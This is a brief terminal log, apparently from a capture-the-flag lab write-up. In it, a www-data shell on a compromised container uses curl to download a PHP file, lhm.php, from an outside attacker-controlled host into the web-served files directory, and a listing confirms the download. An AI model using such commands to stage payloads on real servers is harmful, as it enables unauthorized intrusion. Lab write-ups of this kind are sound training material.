 www-data@a7018bfdc454:/var/www/html/files$ curl http://10.10.14.16/lhm.php --output lhm.php
<www/html/files$ curl http://10.10.14.16/lhm.php --output lhm.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5493  100  5493    0     0  11775      0 --:--:-- --:--:-- --:--:-- 11787
www-data@a7018bfdc454:/var/www/html/files$ ls -l
ls -l
total 12
-rw-r--r-- 1 root     root     1406 Oct 17  2017 lcars.zip
-rw-rw-rw- 1 www-data www-data 5493 Jan  1 03:20 lhm.php
www-data@a7018bfdc454:/var/www/html/files$